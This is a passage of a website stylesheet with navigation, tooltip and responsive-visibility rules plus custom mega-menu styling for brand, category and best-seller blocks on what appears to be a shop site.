    border-radius: 2px 2px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 2px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #fa4969;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 250px;
  padding: 10px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #606060;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #606060;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #606060;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #606060;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #606060;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #606060;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #606060;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #606060;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #606060;
}
.clearfix,
.container,
.container-fluid,
.row,
.form-horizontal .form-group,
.btn-toolbar,
.btn-group-vertical > .btn-group,
.nav {
  zoom: 1;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after {
  clear: both;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after {
  content: "";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
#home-nav {
  display: block;
  background: #575757;
  padding: 10px 0;
}
#home-nav .container {
  position: relative;
}
#home-nav #nav {
  display: block;
  float: left;
  z-index: 1009;
  width: 170px;
  margin: 0;
  padding: 0;
  background: #ffffff;
}
#home-nav #nav:nth-child(2) {
  display: none;
}
#home-nav #nav > li {
  display: block;
}
#home-nav #nav > li.nav-1 > a {
  background: #fb4969;
  background: -moz-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb4969), color-stop(98%, #fb4969), color-stop(99%, #fa486a), color-stop(100%, #f34163));
  background: -webkit-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: -o-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: -ms-linear-gradient(top, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  background: linear-gradient(to bottom, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb4969', endColorstr='#f34163', GradientType=0);
}
#home-nav #nav > li.nav-2 > a {
  background: #f14263;
  background: -moz-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f14263), color-stop(100%, #f14263));
  background: -webkit-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: -o-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: -ms-linear-gradient(top, #f14263 0%, #f14263 100%);
  background: linear-gradient(to bottom, #f14263 0%, #f14263 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f14263', endColorstr='#f14263', GradientType=0);
}
#home-nav #nav > li.nav-3 > a {
  background: #e8385e;
  background: -moz-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e8385e), color-stop(100%, #e8385e));
  background: -webkit-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: -o-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: -ms-linear-gradient(top, #e8385e 0%, #e8385e 100%);
  background: linear-gradient(to bottom, #e8385e 0%, #e8385e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8385e', endColorstr='#e8385e', GradientType=0);
}
#home-nav #nav > li.nav-4 > a {
  background: #df3057;
  background: -moz-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #df3057), color-stop(100%, #df3057));
  background: -webkit-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: -o-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: -ms-linear-gradient(top, #df3057 0%, #df3057 100%);
  background: linear-gradient(to bottom, #df3057 0%, #df3057 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#df3057', endColorstr='#df3057', GradientType=0);
}
#home-nav #nav > li.nav-5 > a {
  background-color: #dd234c;
}
#home-nav #nav > li.shopbybrand > a {
  padding-top: 23px;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  font-size: 12px;
  background: #d42850;
  background: -moz-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d42850), color-stop(100%, #d42850));
  background: -webkit-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: -o-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: -ms-linear-gradient(top, #d42850 0%, #d42850 100%);
  background: linear-gradient(to bottom, #d42850 0%, #d42850 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d42850', endColorstr='#d42850', GradientType=0);
}
#home-nav #nav > li > a {
  display: block;
  position: relative;
  z-index: 9;
  min-height: 73px;
  padding: 16px 10px 34px 18px;
  color: #ffffff;
  background-color: #fa4969;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  letter-spacing: 1.5px;
  line-height: 18px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li > a span {
  vertical-align: middle;
}
#home-nav #nav > li > a > i {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 15px;
  color: #f00731;
  color: rgba(0, 0, 0, 0.2);
  font-size: 16px;
}
#home-nav #nav > li > a:hover {
  background: #ffffff;
  color: #fa4969;
  filter: none;
}
#home-nav #nav > li:hover > a,
#home-nav #nav > li.active > a {
  background: #ffffff;
  color: #fa4969;
  filter: none;
}
#home-nav #nav > li .sub-menu {
  display: none;
  position: absolute;
  z-index: 5;
  left: 100%;
  top: 0;
  background: #ffffff;
  width: 1030px;
  min-height: 100%;
  padding: 20px 40px;
  box-shadow: 1px 3px 5px rgba(0, 0, 0, 0.3);
  white-space: normal;
}
#home-nav #nav > li .sub-menu .left {
  display: block;
  width: 100%;
  padding: 0 10px 0 0;
}
#home-nav #nav > li .sub-menu .left .cat-links {
  display: block;
  float: right;
  padding: 10px 0 20px;
}
#home-nav #nav > li .sub-menu .left .cat-links a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
#home-nav #nav > li .sub-menu .left .cat-links .sep {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-size: 20px;
  font-weight: bold;
  color: #818181;
}
#home-nav #nav > li .sub-menu .left .tab-links {
  display: block;
  float: left;
  border: 1px solid #fa4969;
  padding: 0;
  margin: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
#home-nav #nav > li .sub-menu .left .tab-links li {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
}
#home-nav #nav > li .sub-menu .left .tab-links li a {
  display: block;
  margin: 0;
  padding: 10px 20px;
  outline: none;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  text-decoration: none;
}
#home-nav #nav > li .sub-menu .left .tab-links li.active a {
  background: #fa4969;
  color: #ffffff;
}
#home-nav #nav > li .sub-menu .left .tab-content {
  padding: 10px 0 0;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap {
  display: block;
  position: relative;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list_title {
  display: block;

  line-height: 30px;

  font-family: 'Roboto Condensed', sans-serif;
  font-size: 15px;
  font-weight: 500;
  color: #fa4969;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list {
display: none;
position: relative;
margin: 0;
padding: 10px;
list-style: none;
position: absolute;
top: 25px;
left: 50px;
background-color: #fff;
border: 1px solid #ccc;
z-index: 2;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap:hover .brand_list {display: block;}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li {
  display: block;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:hover {
  color: #000000;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#home-nav #nav > li .sub-menu .left .tab-content .brand_list_wrap:last-child .brand_list::after {
  display: none;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap {
  display: block;
  position: relative;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list_title {
  display: block;
  padding: 0 0 0 37px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  font-style: italic;
  color: #000000;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list {
  display: block;
  position: relative;
  margin: 0 0 15px;
  padding: 0 0 20px 37px;
  list-style: none;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li {
  display: block;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:hover {
  color: #000000;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a {
  color: #fa4969;
  text-decoration: underline;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a:hover {
  text-decoration: none;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap .category_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#home-nav #nav > li .sub-menu .left .tab-content .category_list_wrap:last-child .category_list::after {
  display: none;
}
#home-nav #nav > li .sub-menu .right {
  display: block;
  width: 30%;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 20px;
  border-left: 1px dashed #d9d9d9;
}
#home-nav #nav > li .sub-menu .right .title {
  display: block;
  padding: 0 0 10px;
  margin: 15px 0 20px;
  position: relative;
  font-size: 12px;
  font-weight: 500;
  color: #000000;
  color: rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  text-align: center;
}
#home-nav #nav > li .sub-menu .right .title::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#home-nav #nav > li .sub-menu .right .best_seller_product {
  display: block;
  padding: 0 10px;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img {
  display: table;
  margin: 0 auto 20px;
  width: 215px;
  height: 215px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #ebebeb;
  max-width: 100%;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img:hover {
  border-color: #818181;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img img {
  max-width: 100%;
  height: auto;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_title {
  display: block;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  line-height: 1.2;
  color: #818181;
  text-decoration: none;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_title:hover {
  color: #000000;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price {
  display: block;
  position: relative;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 26px;
  color: #000000;
  text-align: center;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price .regular-price {
  color: #000000;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price .special-price {
  color: #fa4969;
  margin: 0;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price .old-price {
  color: #000000;
  text-decoration: line-through;
  line-height: 32px;
}
#home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_price::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#home-nav #nav > li:hover .sub-menu,
#home-nav #nav > li.active .sub-menu {
  display: block;
}
#home-nav #nav > li .accessories .left .tab-links {
  display: none;
}
#home-nav #nav > li .accessories .left .cat-links {
  float: left;
}
#home-nav #nav > li .sub-menu {
  left: 190px;
  right: 0;
  width: auto;
}
#home-nav #nav > li.shop_brand .sub-menu .left {
  width: 100%;
}
@media (min-width: 767px) {
  #home-nav #nav > li.shop_brand .tab-content {
    padding-top: 0;
  }
  #home-nav #nav > li.shop_brand .tab-content .col-xs-8 {
    width: 20%;
  }
}
#home-nav #nav > li.level-top.shopbybrand .sub-menu .left {
  width: 100%;
}
@media (min-width: 767px) {
  #home-nav #nav > li.level-top.shopbybrand .sub-menu .left .col-xs-8 {
    width: 25%;
  }
  #home-nav #nav > li.level-top.shopbybrand .sub-menu .left .tab-pane > .row {
    display: flex;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  #home-nav #nav > li.level-top.shopbybrand .sub-menu .left .tab-pane > .row {
    display: block;
  }
}
#site-nav {
  display: block;
  margin: 0;
  padding: 0;
  float: left;
  height: 30px;
  line-height: 30px;
  color: #ffffff;
}
#site-nav > li {
  display: block;
  position: relative;
  z-index: 999;
  background: #ffffff;
  min-width: 145px;
}
#site-nav > li .subnav {
  display: none;
  position: absolute;
  z-index: 998;
  top: 100%;
  left: 0;
  min-width: 100%;
  color: #000000;
  padding: 35px 0 0;
  margin: -30px 0 0;
  -webkit-border-radius: 15px 15px 0 0;
  -moz-border-radius: 15px 15px 0 0;
  border-radius: 15px 15px 0 0;
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  white-space: nowrap;
}
#site-nav > li .subnav > li {
  display: block;
  position: static;
  z-index: 999;
  background: #ffffff;
  min-width: 145px;
}
#site-nav > li .subnav > li > a {
  display: block;
  padding: 0 15px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li .subnav > li > a i {
  display: none;
}
#site-nav > li .subnav > li .sub-menu {
  display: none;
  position: absolute;
  z-index: 5;
  left: 100%;
  top: 0;
  background: #ffffff;
  width: 1030px;
  min-height: 100%;
  padding: 20px 40px;
  box-shadow: 1px 3px 5px rgba(0, 0, 0, 0.3);
  white-space: normal;
}
#site-nav > li .subnav > li .sub-menu .left {
  display: block;
  width: 100%;
  padding: 0 10px 0 0;
}
#site-nav > li .subnav > li .sub-menu .left .cat-links {
  display: block;
  float: right;
  padding: 10px 0 20px;
}
#site-nav > li .subnav > li .sub-menu .left .cat-links a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
#site-nav > li .subnav > li .sub-menu .left .cat-links .sep {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-size: 20px;
  font-weight: bold;
  color: #818181;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links {
  display: block;
  float: left;
  border: 1px solid #fa4969;
  padding: 0;
  margin: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links li {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links li a {
  display: block;
  margin: 0;
  padding: 10px 20px;
  outline: none;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  text-decoration: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-links li.active a {
  background: #fa4969;
  color: #ffffff;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content {
  padding: 10px 0 0;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap {
  display: block;
  position: relative;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list_title {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 15px;
  font-weight: 500;
  color: #fa4969;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list {
  display: none;
margin: 0;
padding: 10px;
list-style: none;
position: absolute;
background-color: #fff;
z-index: 2;
border: 1px solid #ccc;
left:50px;
top:25px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap:hover .brand_list {display:block;}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li {
  display: block;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:hover {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap .brand_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .brand_list_wrap:last-child .brand_list::after {
  display: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap {
  display: block;
  position: relative;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list_title {
  display: block;
  padding: 0 0 0 37px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  font-style: italic;
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list {
  display: block;
  position: relative;
  margin: 0 0 15px;
  padding: 0 0 20px 37px;
  list-style: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li {
  display: block;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:hover {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a {
  color: #fa4969;
  text-decoration: underline;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list li.see_link a:hover {
  text-decoration: none;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap .category_list::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 37px;
}
#site-nav > li .subnav > li .sub-menu .left .tab-content .category_list_wrap:last-child .category_list::after {
  display: none;
}
#site-nav > li .subnav > li .sub-menu .right {
  display: block;
  width: 30%;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 20px;
  border-left: 1px dashed #d9d9d9;
}
#site-nav > li .subnav > li .sub-menu .right .title {
  display: block;
  padding: 0 0 10px;
  margin: 15px 0 20px;
  position: relative;
  font-size: 12px;
  font-weight: 500;
  color: #000000;
  color: rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  text-align: center;
}
#site-nav > li .subnav > li .sub-menu .right .title::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product {
  display: block;
  padding: 0 10px;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img {
  display: table;
  margin: 0 auto 20px;
  width: 215px;
  height: 215px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #ebebeb;
  max-width: 100%;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
